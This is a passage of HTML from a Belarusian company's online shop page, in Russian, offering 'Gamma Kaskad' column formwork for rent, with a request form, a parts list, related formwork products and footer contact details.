<p><span id="wpcf7-6956fe17dc988-wrapper" class="wpcf7-form-control-wrap email-wrap" style="display:none !important; visibility:hidden !important;"><input type="hidden" name="email-time-start" value="1767308823"><input type="hidden" name="email-time-check" value="4"><label for="email" class="hp-message">Оставьте это поле пустым.</label><input id="email"  placeholder="Введите ваш email"  class="wpcf7-form-control wpcf7-text formEmail" type="text" name="email" value="" size="40" tabindex="-1" autocomplete="new-password" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="tel-112"><input size="40" maxlength="13" minlength="7" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel input-text" id="required-field" aria-required="true" aria-invalid="false" placeholder="+375xxxxxxxx *обязательное поле" value="" type="tel" name="tel-112" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="email-917"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email input-text" autocomplete="email" aria-required="true" aria-invalid="false" placeholder="Ваш e-mail *обязательное поле" value="" type="email" name="email-917" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text input-text" aria-invalid="false" placeholder="Ваше имя" value="" type="text" name="your-name" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-company"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text input-text" aria-invalid="false" placeholder="Организация" value="" type="text" name="your-company" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-residence"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text input-text" aria-invalid="false" placeholder="Где находится объект?" value="" type="text" name="your-residence" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="2" maxlength="2000" class="wpcf7-form-control wpcf7-textarea input-text" aria-invalid="false" placeholder="Примечание" name="your-message"></textarea></span><br />
<span class="wpcf7-form-control-wrap" data-name="checkbox-agree"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first last"><label><input type="checkbox" name="checkbox-agree" value="Даю согласие на передачу моих&nbsp;данных" /><span class="wpcf7-list-item-label">Даю согласие на передачу моих&nbsp;данных</span></label></span></span></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Отправить запрос" />
</p><input type="hidden" name="user_agent" value="Mozilla/5.0 (keys-so-bot)">
</form>
</div>

</div>
<script>
document.addEventListener('wpcf7mailsent', function(event) {
    //console.log('OK');
    modal.hide();
    }, false);
document.addEventListener( 'wpcf7mailsent', function( event ) {
    setTimeout( () => {
        location = 'https://sanditrade.by/tehnichekie-bloki-dlja-shortkodov-sajta/thank-you/';
    }, 0 ); // Wait for 1 seconds to redirect.
}, false );
</script></div>
<div class="cell remarka">Для заказа <span class="markered">свяжитесь</span> с нами или воспользуетесь кнопкой <span class="markered">"Заказать аренду"</span>. Опалубку у нас можно также <a class="dashedLink" href="../../product-category/opalubka/">купить</a></div>
</div>
</div><div class="toggle-links align_none"><button class="collapsible-content-more">Показать больше</button><button class="collapsible-content-less">Показать меньше</button></div></div><div class="w-post-elm add_to_cart"><div class="woocommerce-notices-wrapper"></div></div><div class="w-separator size_small"></div><div class="w-post-elm post_taxonomy us_custom_ea2be81a style_simple"><span class="w-post-elm-before">Товар категории: </span><a class="term-53 term-arenda-opalubki" href="https://sanditrade.by/product-category/opalubka/arenda-opalubki/">Аренда опалубки - (только для юр.лиц)</a></div><div class="w-separator size_small"></div></div></div></div><div class="w-separator size_medium"></div><div class="w-tabs layout_hor style_default switch_click has_scrolling" style="--sections-title-size:1em"><div class="w-tabs-list items_1 align_none"><div class="w-tabs-list-h"><button class="w-tabs-item active" aria-controls="content-u17b" aria-expanded="false"><span class="w-tabs-item-title">Описание</span></button></div></div><div class="w-tabs-sections titles-align_none icon_chevron cpos_right"><div class="w-tabs-section active" id="u17b"><button class="w-tabs-section-header active" aria-controls="content-u17b" aria-expanded="true"><div class="w-tabs-section-title">Описание</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-u17b"><div class="w-tabs-section-content-h i-cf"><div class="w-post-elm post_content" itemprop="text"><p class="p1"><span class="s1">Система опалубки колонн на линейных или универсальных щитах «Гамма Каскад».</span></p>
<p class="p1"><span class="s1">Минимальный срок аренды – 10 дней. В комплект опалубки колонн входит</span></p>
<ul class="ul1">
<li class="li2"><span class="s3">Щиты «Гамма» линейные или универсальные</span></li>
<li class="li2"><span class="s3">Замок универсальный</span></li>
<li class="li2"><span class="s3">Гайка барашковая d=90 мм</span></li>
<li class="li2"><span class="s3">Кронштейн подмостей &#171;Гамма&#187;, РФ </span></li>
<li class="li2"><span class="s3">Подкос &#171;ГАММА&#187; двухуровневый, РФ</span></li>
</ul>
<p class="p1"><span class="s1">Для того, чтобы мы рассчитали точное количество оборудования и стоимость аренды, нам необходимы чертежи объекта, которые вы можете прислать на почту <a href="mailto:info@sanditrade.by"><span class="s5">info@sanditrade.by</span></a> </span></p>
</div></div></div></div></div></div></div></div></div></div></section><section class="l-section wpb_row height_small color_alternate"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column us_custom_3b417c61"><div class="wpb_wrapper"><p>Еще товары этой категории</p>
</div></div><div class="w-separator size_small"></div><div class="w-grid related-products-carousel type_carousel layout_1548 cols_4 overflow_hidden" id="us_grid_1" style="--gap:0.5rem;"><style>.layout_1548 .w-grid-item-h{background:var(--color-content-bg);color:var(--color-content-text);border-radius:0.3rem;box-shadow:0 0.03rem 0.06rem rgba(0,0,0,0.1),0 0.1rem 0.3rem rgba(0,0,0,0.1);transition-duration:0.3s}.no-touch .layout_1548 .w-grid-item-h:hover{box-shadow:0 0.1rem 0.2rem rgba(0,0,0,0.1),0 0.33rem 1rem rgba(0,0,0,0.15);z-index:4}.layout_1548 .usg_vwrapper_1{transition-duration:0.2s;transform-origin:50% 50%;transform:scale(1) translate(0%,0%)}.layout_1548 .w-grid-item-h:hover .usg_vwrapper_1{transform:scale(1) translate(0%,-2.4rem);opacity:1}.layout_1548 .usg_add_to_cart_1{transition-duration:0.3s;transform-origin:50% 50%;transform:scale(1) translate(0%,0%);opacity:0}.layout_1548 .w-grid-item-h:hover .usg_add_to_cart_1{transform:scale(1) translate(0%,0%);opacity:1}.layout_1548 .usg_product_field_1{color:#ffffff!important;font-size:12px!important;font-weight:700!important;text-transform:uppercase!important;padding-left:0.8rem!important;padding-right:0.8rem!important;border-radius:2rem!important;position:absolute!important;left:10px!important;top:10px!important;background:var(--color-content-primary)!important}.layout_1548 .usg_vwrapper_1{background:inherit!important;padding:1rem 1.2rem 1rem 1.2rem!important}.layout_1548 .usg_post_title_1{color:inherit!important;font-size:1rem!important;font-family:var(--font-h1)!important;font-weight:400!important;margin-bottom:0.3rem!important}.layout_1548 .usg_product_field_2{margin-bottom:0.3rem!important}.layout_1548 .usg_product_field_3{font-family:var(--font-h1)!important;font-weight:700!important}.layout_1548 .usg_add_to_cart_1{font-size:0.8rem!important;width:100%!important;border-radius:0!important;position:absolute!important;left:0!important;bottom:0!important;right:0!important}</style><div class="w-grid-list owl-carousel navstyle_2 navpos_outside" style="--arrows-size:1.20rem;">	<article class="w-grid-item post-3576 product type-product status-publish has-post-thumbnail product_cat-arenda-opalubki  instock shipping-taxable product-type-simple" data-id="3576">
		<div class="w-grid-item-h">
							<a class="w-grid-item-anchor" href="https://sanditrade.by/product/arenda-melkoshhitovoj-opalubki/" rel="bookmark" aria-label="Аренда мелкощитовой опалубки"></a>
						<div class="w-post-elm post_image usg_post_image_1 stretched"><a href="https://sanditrade.by/product/arenda-melkoshhitovoj-opalubki/" aria-label="Аренда мелкощитовой опалубки"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Мелкощитовая опалубка. Продажа" decoding="async" data-lazy-srcset="https://sanditrade.by/wp-content/uploads/2023/04/Мелкощитовая.-Продажа-min-scaled-300x300.jpg 300w, https://sanditrade.by/wp-content/uploads/2023/04/Мелкощитовая.-Продажа-min-150x150.jpg 150w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sanditrade.by/wp-content/uploads/2023/04/Мелкощитовая.-Продажа-min-scaled-300x300.jpg" /><noscript><img width="300" height="300" src="https://sanditrade.by/wp-content/uploads/2023/04/Мелкощитовая.-Продажа-min-scaled-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Мелкощитовая опалубка. Продажа" decoding="async" srcset="https://sanditrade.by/wp-content/uploads/2023/04/Мелкощитовая.-Продажа-min-scaled-300x300.jpg 300w, https://sanditrade.by/wp-content/uploads/2023/04/Мелкощитовая.-Продажа-min-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="w-vwrapper usg_vwrapper_1 align_center valign_top"><div class="w-post-elm post_title usg_post_title_1 has_text_color woocommerce-loop-product__title color_link_inherit"><a href="https://sanditrade.by/product/arenda-melkoshhitovoj-opalubki/">Аренда мелкощитовой опалубки</a></div></div><div class="w-btn-wrapper woocommerce usg_add_to_cart_1 has_border_radius has_font_size"><a href="https://sanditrade.by/product/arenda-melkoshhitovoj-opalubki/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3576" data-quantity="1" class="button product_type_simple" data-product_id="3576" data-product_sku="" aria-label="Прочитайте больше о &ldquo;Аренда мелкощитовой опалубки&rdquo;" rel="nofollow" data-success_message=""><i class="g-preloader type_1"></i><span class="w-btn-label">Подробнее</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3576" class="screen-reader-text">
			</span>
</div>		</div>
	</article>
	<article class="w-grid-item post-1882 product type-product status-publish has-post-thumbnail product_cat-arenda-opalubki product_cat-gajki-dlja-opalubki product_cat-komplektujushhie-k-opalubke product_tag-for-opalubka-perekrytij product_tag-for-opalubka-sten  instock shipping-taxable purchasable product-type-simple" data-id="1882">
		<div class="w-grid-item-h">
							<a class="w-grid-item-anchor" href="https://sanditrade.by/product/gajka-k-stjazhnomu-vintu-d-90mm-ocinkovannaja-trjohrozhkovaja/" rel="bookmark" aria-label="Гайка к стяжному винту D=90мм оцинкованная трёхрожковая"></a>
						<div class="w-post-elm post_image usg_post_image_1 stretched"><a href="https://sanditrade.by/product/gajka-k-stjazhnomu-vintu-d-90mm-ocinkovannaja-trjohrozhkovaja/" aria-label="Гайка к стяжному винту D=90мм оцинкованная трёхрожковая"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sanditrade.by/wp-content/uploads/2023/06/Гайка-90мм-3-рожка.-Технопласт-300x300.jpg 300w, https://sanditrade.by/wp-content/uploads/2023/06/Гайка-90мм-3-рожка.-Технопласт-150x150.jpg 150w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sanditrade.by/wp-content/uploads/2023/06/Гайка-90мм-3-рожка.-Технопласт-300x300.jpg" /><noscript><img width="300" height="300" src="https://sanditrade.by/wp-content/uploads/2023/06/Гайка-90мм-3-рожка.-Технопласт-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://sanditrade.by/wp-content/uploads/2023/06/Гайка-90мм-3-рожка.-Технопласт-300x300.jpg 300w, https://sanditrade.by/wp-content/uploads/2023/06/Гайка-90мм-3-рожка.-Технопласт-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="w-vwrapper usg_vwrapper_1 align_center valign_top"><div class="w-post-elm post_title usg_post_title_1 has_text_color woocommerce-loop-product__title color_link_inherit"><a href="https://sanditrade.by/product/gajka-k-stjazhnomu-vintu-d-90mm-ocinkovannaja-trjohrozhkovaja/">Гайка к стяжному винту D=90мм оцинкованная трёхрожковая</a></div><p class="w-post-elm product_field price usg_product_field_3"><span class="price-akciya"></span><span class="price-num">7&nbsp;BYN</span><span class="price-unit"></span></p></div><div class="w-btn-wrapper woocommerce usg_add_to_cart_1 has_border_radius has_font_size"><a href="/product/arenda-opalubki-sten/?add-to-cart=1882" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1882" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1882" data-product_sku="" aria-label="Добавить в корзину &ldquo;Гайка к стяжному винту D=90мм оцинкованная трёхрожковая&rdquo;" rel="nofollow" data-success_message="«Гайка к стяжному винту D=90мм оцинкованная трёхрожковая» добавлен в вашу корзину" role="button"><i class="g-preloader type_1"></i><span class="w-btn-label">В корзину</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1882" class="screen-reader-text">
			</span>
</div>		</div>
	</article>
	<article class="w-grid-item post-1878 product type-product status-publish has-post-thumbnail product_cat-arenda-opalubki product_cat-gajki-dlja-opalubki product_cat-komplektujushhie-k-opalubke last instock shipping-taxable product-type-simple" data-id="1878">
		<div class="w-grid-item-h">
							<a class="w-grid-item-anchor" href="https://sanditrade.by/product/gajka-litaja-90mm-trjohrozhkovaja/" rel="bookmark" aria-label="Гайка литая 90мм трёхрожковая"></a>
						<div class="w-post-elm post_image usg_post_image_1 stretched"><a href="https://sanditrade.by/product/gajka-litaja-90mm-trjohrozhkovaja/" aria-label="Гайка литая 90мм трёхрожковая"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sanditrade.by/wp-content/uploads/2023/06/Гайка-3-рожка.-Чёрная.-Промышленник-300x300.jpg 300w, https://sanditrade.by/wp-content/uploads/2023/06/Гайка-3-рожка.-Чёрная.-Промышленник-150x150.jpg 150w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sanditrade.by/wp-content/uploads/2023/06/Гайка-3-рожка.-Чёрная.-Промышленник-300x300.jpg" /><noscript><img width="300" height="300" src="https://sanditrade.by/wp-content/uploads/2023/06/Гайка-3-рожка.-Чёрная.-Промышленник-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://sanditrade.by/wp-content/uploads/2023/06/Гайка-3-рожка.-Чёрная.-Промышленник-300x300.jpg 300w, https://sanditrade.by/wp-content/uploads/2023/06/Гайка-3-рожка.-Чёрная.-Промышленник-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="w-vwrapper usg_vwrapper_1 align_center valign_top"><div class="w-post-elm post_title usg_post_title_1 has_text_color woocommerce-loop-product__title color_link_inherit"><a href="https://sanditrade.by/product/gajka-litaja-90mm-trjohrozhkovaja/">Гайка литая 90мм трёхрожковая</a></div></div><div class="w-btn-wrapper woocommerce usg_add_to_cart_1 has_border_radius has_font_size"><a href="https://sanditrade.by/product/gajka-litaja-90mm-trjohrozhkovaja/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1878" data-quantity="1" class="button product_type_simple" data-product_id="1878" data-product_sku="" aria-label="Прочитайте больше о &ldquo;Гайка литая 90мм трёхрожковая&rdquo;" rel="nofollow" data-success_message=""><i class="g-preloader type_1"></i><span class="w-btn-label">Подробнее</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1878" class="screen-reader-text">
			</span>
</div>		</div>
	</article>
	<article class="w-grid-item post-1088 product type-product status-publish has-post-thumbnail product_cat-arenda-opalubki first instock shipping-taxable product-type-simple" data-id="1088">
		<div class="w-grid-item-h">
							<a class="w-grid-item-anchor" href="https://sanditrade.by/product/arenda-opalubki-fora-2/" rel="bookmark" aria-label="Аренда металлической мелкощитовой опалубки колонн «FORA»"></a>
						<div class="w-post-elm post_image usg_post_image_1 stretched"><a href="https://sanditrade.by/product/arenda-opalubki-fora-2/" aria-label="Аренда металлической мелкощитовой опалубки колонн «FORA»"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Аренда опалубки колонн" decoding="async" data-lazy-srcset="https://sanditrade.by/wp-content/uploads/2023/04/Аренда-опалубки-колонн-300x300.jpg 300w, https://sanditrade.by/wp-content/uploads/2023/04/Аренда-опалубки-колонн-150x150.jpg 150w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sanditrade.by/wp-content/uploads/2023/04/Аренда-опалубки-колонн-300x300.jpg" /><noscript><img width="300" height="300" src="https://sanditrade.by/wp-content/uploads/2023/04/Аренда-опалубки-колонн-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Аренда опалубки колонн" decoding="async" srcset="https://sanditrade.by/wp-content/uploads/2023/04/Аренда-опалубки-колонн-300x300.jpg 300w, https://sanditrade.by/wp-content/uploads/2023/04/Аренда-опалубки-колонн-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="w-vwrapper usg_vwrapper_1 align_center valign_top"><div class="w-post-elm post_title usg_post_title_1 has_text_color woocommerce-loop-product__title color_link_inherit"><a href="https://sanditrade.by/product/arenda-opalubki-fora-2/">Аренда металлической мелкощитовой опалубки колонн «FORA»</a></div></div><div class="w-btn-wrapper woocommerce usg_add_to_cart_1 has_border_radius has_font_size"><a href="https://sanditrade.by/product/arenda-opalubki-fora-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1088" data-quantity="1" class="button product_type_simple" data-product_id="1088" data-product_sku="" aria-label="Прочитайте больше о &ldquo;Аренда металлической мелкощитовой опалубки колонн «FORA»&rdquo;" rel="nofollow" data-success_message=""><i class="g-preloader type_1"></i><span class="w-btn-label">Подробнее</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1088" class="screen-reader-text">
			</span>
</div>		</div>
	</article>
	<article class="w-grid-item post-1061 product type-product status-publish has-post-thumbnail product_cat-arenda-opalubki  instock shipping-taxable product-type-simple" data-id="1061">
		<div class="w-grid-item-h">
							<a class="w-grid-item-anchor" href="https://sanditrade.by/product/radiusnoj-opalubki-fora/" rel="bookmark" aria-label="Аренда металлической мелкощитовой радиусной опалубки «FORA»"></a>
						<div class="w-post-elm post_image usg_post_image_1 stretched"><a href="https://sanditrade.by/product/radiusnoj-opalubki-fora/" aria-label="Аренда металлической мелкощитовой радиусной опалубки «FORA»"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="аренда радиусной опалубки" decoding="async" data-lazy-srcset="https://sanditrade.by/wp-content/uploads/2023/04/32-300x300.jpg 300w, https://sanditrade.by/wp-content/uploads/2023/04/32-150x150.jpg 150w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sanditrade.by/wp-content/uploads/2023/04/32-300x300.jpg" /><noscript><img width="300" height="300" src="https://sanditrade.by/wp-content/uploads/2023/04/32-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="аренда радиусной опалубки" decoding="async" srcset="https://sanditrade.by/wp-content/uploads/2023/04/32-300x300.jpg 300w, https://sanditrade.by/wp-content/uploads/2023/04/32-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="w-vwrapper usg_vwrapper_1 align_center valign_top"><div class="w-post-elm post_title usg_post_title_1 has_text_color woocommerce-loop-product__title color_link_inherit"><a href="https://sanditrade.by/product/radiusnoj-opalubki-fora/">Аренда металлической мелкощитовой радиусной опалубки «FORA»</a></div></div><div class="w-btn-wrapper woocommerce usg_add_to_cart_1 has_border_radius has_font_size"><a href="https://sanditrade.by/product/radiusnoj-opalubki-fora/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1061" data-quantity="1" class="button product_type_simple" data-product_id="1061" data-product_sku="" aria-label="Прочитайте больше о &ldquo;Аренда металлической мелкощитовой радиусной опалубки «FORA»&rdquo;" rel="nofollow" data-success_message=""><i class="g-preloader type_1"></i><span class="w-btn-label">Подробнее</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1061" class="screen-reader-text">
			</span>
</div>		</div>
	</article>
	<article class="w-grid-item post-1059 product type-product status-publish has-post-thumbnail product_cat-arenda-opalubki  instock shipping-taxable product-type-simple" data-id="1059">
		<div class="w-grid-item-h">
							<a class="w-grid-item-anchor" href="https://sanditrade.by/product/arenda-melkoshhitovoj-stalnoj-opalubki-fora/" rel="bookmark" aria-label="Аренда металлической мелкощитовой опалубки стен «FORA»"></a>
						<div class="w-post-elm post_image usg_post_image_1 stretched"><a href="https://sanditrade.by/product/arenda-melkoshhitovoj-stalnoj-opalubki-fora/" aria-label="Аренда металлической мелкощитовой опалубки стен «FORA»"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="аренда мелкощитовой опалубки" decoding="async" data-lazy-srcset="https://sanditrade.by/wp-content/uploads/2023/04/2234-300x300.jpg 300w, https://sanditrade.by/wp-content/uploads/2023/04/2234-150x150.jpg 150w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sanditrade.by/wp-content/uploads/2023/04/2234-300x300.jpg" /><noscript><img width="300" height="300" src="https://sanditrade.by/wp-content/uploads/2023/04/2234-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="аренда мелкощитовой опалубки" decoding="async" srcset="https://sanditrade.by/wp-content/uploads/2023/04/2234-300x300.jpg 300w, https://sanditrade.by/wp-content/uploads/2023/04/2234-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="w-vwrapper usg_vwrapper_1 align_center valign_top"><div class="w-post-elm post_title usg_post_title_1 has_text_color woocommerce-loop-product__title color_link_inherit"><a href="https://sanditrade.by/product/arenda-melkoshhitovoj-stalnoj-opalubki-fora/">Аренда металлической мелкощитовой опалубки стен «FORA»</a></div></div><div class="w-btn-wrapper woocommerce usg_add_to_cart_1 has_border_radius has_font_size"><a href="https://sanditrade.by/product/arenda-melkoshhitovoj-stalnoj-opalubki-fora/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1059" data-quantity="1" class="button product_type_simple" data-product_id="1059" data-product_sku="" aria-label="Прочитайте больше о &ldquo;Аренда металлической мелкощитовой опалубки стен «FORA»&rdquo;" rel="nofollow" data-success_message=""><i class="g-preloader type_1"></i><span class="w-btn-label">Подробнее</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1059" class="screen-reader-text">
			</span>
</div>		</div>
	</article>
</div><div class="g-preloader type_1">
	<div></div>
</div>
	<div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;ajax_url&quot;:&quot;https:\/\/sanditrade.by\/wp-admin\/admin-ajax.php&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:4,&quot;pagination&quot;:&quot;none&quot;,&quot;permalink_url&quot;:&quot;https:\/\/sanditrade.by\/product\/arenda-opalubki-sten&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;4&quot;,&quot;exclude_items&quot;:&quot;none&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:0,&quot;items_layout&quot;:&quot;1548&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;none&quot;,&quot;overriding_link&quot;:&quot;post&quot;,&quot;post_id&quot;:1393,&quot;query_args&quot;:{&quot;ignore_sticky_posts&quot;:1,&quot;post_type&quot;:&quot;any&quot;,&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;product_cat&quot;,&quot;terms&quot;:[53]},{&quot;taxonomy&quot;:&quot;product_visibility&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:[&quot;exclude-from-catalog&quot;],&quot;operator&quot;:&quot;NOT IN&quot;}],&quot;post__not_in&quot;:[316],&quot;meta_query&quot;:[],&quot;posts_per_page&quot;:&quot;6&quot;},&quot;orderby_query_args&quot;:{&quot;orderby&quot;:{&quot;date&quot;:&quot;DESC&quot;}},&quot;type&quot;:&quot;carousel&quot;,&quot;us_grid_ajax_index&quot;:1,&quot;us_grid_filter_params&quot;:null,&quot;us_grid_index&quot;:1,&quot;_us_grid_post_type&quot;:&quot;related&quot;,&quot;page_args&quot;:{&quot;page_type&quot;:&quot;post&quot;,&quot;post_ID&quot;:0}},&quot;carousel_settings&quot;:{&quot;autoHeight&quot;:0,&quot;autoplay&quot;:0,&quot;carousel_fade&quot;:0,&quot;center&quot;:0,&quot;dots&quot;:0,&quot;items&quot;:&quot;4&quot;,&quot;loop&quot;:false,&quot;nav&quot;:1,&quot;slideby&quot;:&quot;1&quot;,&quot;smooth_play&quot;:0,&quot;speed&quot;:250,&quot;timeout&quot;:3000,&quot;transition&quot;:&quot;&quot;,&quot;aria_labels&quot;:{&quot;prev&quot;:&quot;\u041d\u0430\u0437\u0430\u0434&quot;,&quot;next&quot;:&quot;\u0414\u0430\u043b\u0435\u0435&quot;}},&quot;carousel_breakpoints&quot;:{&quot;0&quot;:{&quot;autoHeight&quot;:0,&quot;autoplay&quot;:0,&quot;autoplayHoverPause&quot;:0,&quot;items&quot;:1,&quot;loop&quot;:false,&quot;stagePadding&quot;:0},&quot;601&quot;:{&quot;autoHeight&quot;:0,&quot;autoplay&quot;:0,&quot;autoplayHoverPause&quot;:0,&quot;items&quot;:2,&quot;loop&quot;:false,&quot;stagePadding&quot;:0},&quot;901&quot;:{&quot;autoHeight&quot;:0,&quot;autoplay&quot;:1,&quot;autoplayHoverPause&quot;:1,&quot;items&quot;:3,&quot;loop&quot;:false,&quot;stagePadding&quot;:0},&quot;1140&quot;:{&quot;items&quot;:4,&quot;stagePadding&quot;:0}}}'></div>
	</div></div></div></div></div></section>

		
	</main>
	
</div>
<footer  id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter">
		<section class="l-section wpb_row us_custom_895ac465 has_text_color height_medium color_footer-bottom"><div class="l-section-overlay" style="background:rgba(0,0,0,0.50)"></div><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_custom laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="grid-gap:58px;--custom-columns:2.4fr 1.2fr 1.2fr 1.2fr "><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-text us_custom_bbbea019"><span class="w-text-h"><span class="w-text-value">ООО &#171;Сандитрейд&#187;</span></span></div><div class="w-separator size_small"></div><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-map-marker-alt"></i></div><div class="w-iconbox-meta"><div class="w-iconbox-title"><b>Адрес:</b> 220062, г. Минск, пр-т Победителей, 127, помещение 274</div></div></div><div class="w-separator size_custom" style="height:10px"></div><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-map-marker-alt"></i></div><div class="w-iconbox-meta"><div class="w-iconbox-title"><b>Адрес склада: </b>Минский р-н, а/г Озерцо, Менковский тракт, 2А (парковка строительного рынка Малиновка, бело-зеленый тент)</div></div></div><div class="w-separator size_small"></div><div class="w-socials us_custom_49f317a8 color_text shape_circle style_default hover_fade" style="--gap:0.1em;"><div class="w-socials-list"><div class="w-socials-item instagram"><a class="w-socials-item-link" href="https://www.instagram.com/sanditrade.by/" target="_blank" rel="noopener nofollow" title="Instagram" aria-label="Instagram"><span class="w-socials-item-link-hover"></span><i class="fab fa-instagram"></i></a><div class="w-socials-item-popup"><span>Instagram</span></div></div><div class="w-socials-item facebook"><a class="w-socials-item-link" href="https://www.facebook.com/sanditrade.by/" target="_blank" rel="noopener nofollow" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a><div class="w-socials-item-popup"><span>Facebook</span></div></div><div class="w-socials-item vk"><a class="w-socials-item-link" href="https://vk.com/sanditrade" target="_blank" rel="noopener nofollow" title="Vkontakte" aria-label="Vkontakte"><span class="w-socials-item-link-hover"></span><i class="fab fa-vk"></i></a><div class="w-socials-item-popup"><span>Vkontakte</span></div></div></div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><p class="w-text us_custom_bbbea019"><span class="w-text-h"><span class="w-text-value">Покупателям</span></span></p><div class="w-menu layout_ver style_links us_menu_1" style="--main-gap:0.8rem;--main-ver-indent:0.8em;--main-hor-indent:0.8em;--main-color:inherit;"><ul id="menu-pokupat-footer" class="menu"><li id="menu-item-1433" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1433"><a href="https://sanditrade.by/katalog/">Каталог</a></li><li id="menu-item-2541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2541"><a 